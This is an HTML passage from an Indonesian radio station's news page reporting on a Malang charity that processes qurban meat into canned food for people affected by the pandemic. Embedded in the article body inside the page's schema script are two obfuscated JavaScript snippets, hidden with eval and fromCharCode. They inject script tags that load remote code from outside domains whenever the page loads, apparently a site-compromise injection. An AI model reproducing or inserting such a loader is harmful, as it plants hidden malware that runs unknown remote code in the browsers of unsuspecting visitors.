class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://cityguide911fm.com/tag/lazizmu-kota-malang/" rel="tag">#Lazizmu Kota Malang</a> <a href="https://cityguide911fm.com/tag/pandemi-covid-19-2/" rel="tag">#Pandemi covid-19</a> <a href="https://cityguide911fm.com/tag/penyembelihan-hewan-qurban/" rel="tag">#Penyembelihan Hewan Qurban</a> <a href="https://cityguide911fm.com/tag/qurban/" rel="tag">#Qurban</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">21 Juli 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 205 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-21T12:28:04+07:00","datePublished":"2021-07-21T12:28:04+07:00","dateModified":"2021-07-21T12:29:31+07:00","headline":"Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan","name":"Lazizmu Kota Malang Berperan Dalam Ketahanan Pangan","keywords":"#Lazizmu Kota Malang,#Pandemi covid-19,#Penyembelihan Hewan Qurban,#Qurban","url":"https:\/\/cityguide911fm.com\/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan\/","description":"Dokumen Rahasia Rabu (21\/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19, Lazizmu K","copyrightYear":"2021","articleSection":"Idjen Talk,News","articleBody":"\nDokumen Rahasia\n\n\n\nRabu (21\/7) saat Talkshow Ijen Talk City Guide FM Ketua Lazizmu Kota Malang Abdul Kadir Usri bilang, &nbsp;untuk meringankan beban masyarakat yang terdampak pandemi Covid-19, Lazizmu Kota Malang juga ikut berperan mewujudkan ketahanan pangan, lewat penyembelihan hewan qurban.\n\n\n\nKadir juga bilang, penyembelihan hewan qurban Lazizmu dilakukan di RPH lalu dibawa ke pabrik, untuk kemudian diolah menjadi daging kalengan, yang akan dibagikan untuk masyarakat terdampak pandemi di daerah terdepan, terpencil, dan tertinggal.\n\n\n\nKadir juga mengimbau masyarakat yang melakukan penyembelihan hewan qurban di wilayahnya tetap menerapkan protokol kesehatan yang ketat, untuk memastikan tidak terjadi penyebaran dan penularan Covid-19. (AN)\n\n\n\nSUMBER : CITY GUIDE FM\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);","publisher":{"@id":"#Publisher","@type":"Organization","name":"City Guide 911 FM","logo":{"@type":"ImageObject","url":"https:\/\/cityguide911fm.com\/uploads\/2021\/01\/cropped-cityguidenew-min.png"},"sameAs":["https:\/\/www.facebook.com\/CityGuide911FM\/","https:\/\/twitter.com\/cityguide911fm","https:\/\/www.instagram.com\/cityguide911fm\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cityguide911fm.com\/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Tim Redaksi City Guide","url":"https:\/\/cityguide911fm.com\/author\/cityguide\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/cityguide911fm.com\/uploads\/\/2021\/07\/5555-1.jpeg?fit=1280%2C720&ssl=1","width":1280,"height":720}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan&#038;url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/&#038;title=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/&#038;name=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/&#038;description=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan&#038;media=https://i0.wp.com/cityguide911fm.com/uploads//2021/07/5555-1.jpeg?fit=1280%2C720&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/&#038;title=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan&#038;body=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://cityguide911fm.com/author/cityguide/">
							<img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://cityguide911fm.com/author/cityguide/">Tim Redaksi City Guide</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://cityguide911fm.com/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Baru 1 Bacalon Yang Mendaftar Calon Ketua KONI Kota Malang" href="https://cityguide911fm.com/baru-1-bacalon-yang-mendaftar-calon-ketua-koni-kota-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2023/01/WhatsApp-Image-2023-01-23-at-18.03.44-1.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/baru-1-bacalon-yang-mendaftar-calon-ketua-koni-kota-malang/">Baru 1 Bacalon Yang Mendaftar Calon Ketua KONI Kota Malang</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Januari 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="BPR Tugu Artha Bakal Dapat Suntikan Dana dari Pemkot Malang" href="https://cityguide911fm.com/bpr-tugu-artha-bakal-dapat-suntikan-dana-dari-pemkot-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2025/10/WhatsApp-Image-2025-10-29-at-15.56.14.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Rapat paripurna penyampaian pansus penyertaan modal. (Foto: Heri Prasetyo)" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2025/10/WhatsApp-Image-2025-10-29-at-15.56.14.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2025/10/WhatsApp-Image-2025-10-29-at-15.56.14.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/cityguide911fm.com/uploads/2025/10/WhatsApp-Image-2025-10-29-at-15.56.14.webp?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/bpr-tugu-artha-bakal-dapat-suntikan-dana-dari-pemkot-malang/">BPR Tugu Artha Bakal Dapat Suntikan Dana dari Pemkot Malang</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">29 Oktober 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Manfaat Cukai Rokok Bagi Pembangunan di Kabupaten Malang" href="https://cityguide911fm.com/manfaat-cukai-rokok-bagi-pembangunan-di-kabupaten-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2025/06/1749116876923-scaled.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Direktur RSUD Lawang dr Nur Rochmah menunjukkan alkes baru poli rehabilitasi medik. (Foto : Intan Refa)" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2025/06/1749116876923-scaled.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2025/06/1749116876923-scaled.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/cityguide911fm.com/uploads/2025/06/1749116876923-scaled.webp?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/manfaat-cukai-rokok-bagi-pembangunan-di-kabupaten-malang/">Manfaat Cukai Rokok Bagi Pembangunan di Kabupaten Malang</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 Juni 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="5 Minuman Pereda Batuk" href="https://cityguide911fm.com/5-minuman-pereda-batuk/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2023/08/sad-ill-asian-girl-staying-self-quarantine-during-covid-catching-flu-sitting-home-with-cup-64de03ca228e6.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="ilustrasi batuk (freepik.com/benzoix)" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2023/08/sad-ill-asian-girl-staying-self-quarantine-during-covid-catching-flu-sitting-home-with-cup-64de03ca228e6.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2023/08/sad-ill-asian-girl-staying-self-quarantine-during-covid-catching-flu-sitting-home-with-cup-64de03ca228e6.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/5-minuman-pereda-batuk/">5 Minuman Pereda Batuk</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 Agustus 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://cityguide911fm.com/wp-login.php?redirect_to=https%3A%2F%2Fcityguide911fm.com%2Flazizmu-kota-malang-berperan-dalam-ketahanan-pangan%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Suami Judi Online, Ratusan Pasutri Cerai" href="https://cityguide911fm.com/suami-judi-online-ratusan-pasutri-cerai/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">News</span></span><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2024/05/whatsapp-image-2024-05-24-at-093728-66502028acf63.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Idjen Talk edisi 24 Mei 2024,&quot;Suami Judi Online, Ratusan Pasutri Cerai&quot;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2024/05/whatsapp-image-2024-05-24-at-093728-66502028acf63.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2024/05/whatsapp-image-2024-05-24-at-093728-66502028acf63.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://cityguide911fm.com/suami-judi-online-ratusan-pasutri-cerai/">Suami Judi Online, Ratusan Pasutri Cerai</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 Mei 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategori<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://cityguide911fm.com/category/adv/">adv</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://cityguide911fm.com/category/program-radio/galeri-city-guide-fm/">Galeri City Guide FM</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/info-guide/">Info Guide</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://cityguide911fm.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://cityguide911fm.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cityguide911fm.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://cityguide911fm.com/category/program-radio/obb/">Obrolan Bapack Bapack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cityguide911fm.com/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://cityguide911fm.com/category/transportasi/">Transportasi</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-5" class="container-wrapper widget widget_media_image"><a href="https://ameg.id"><img width="258" height="60" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?fit=258%2C60&amp;ssl=1" class="image wp-image-7243  attachment-258x60 size-258x60" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=768%2C179&amp;ssl=1 768w" sizes="(max-width: 258px) 100vw, 258px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-4" class="container-wrapper widget widget_media_image"><a href="https://cityguide911fm.com"><img width="300" height="86" src="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?fit=300%2C86&amp;ssl=1" class="image wp-image-124  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?w=5252&amp;ssl=1 5252w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1536%2C439&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=2048%2C585&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-4338"><a href="https://cityguide911fm.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3"><a href="https://cityguide911fm.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li class="page_item page-item-4336"><a href="https://cityguide911fm.com/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li class="page_item page-item-4341"><a href="https://cityguide911fm.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="page_item page-item-4343"><a href="https://cityguide911fm.com/redaksi/">Redaksi</a></li>
<li class="page_item page-item-9299"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio &#8211; City Guide 911 FM</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<p>
	<b>Alamat:</b> Jl. Baiduri Pandan No.16, Tlogomas, Kec. Lowokwaru, Kota Malang, Jawa Timur 65144
</p>

<p>
	<b>Telepon:</b> 0811-3600-911
</p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <a href="https://cityguide911fm.com" target="_blank" rel="nofollow noopener">City Guide 911 FM</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Lazizmu%20Kota%20Malang%20Berperan%20Dalam%20Ketahanan%20Pangan&#038;url=https://cityguide911fm.com/lazizmu-kota-malang-berperan-dalam-ketahanan-pangan/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
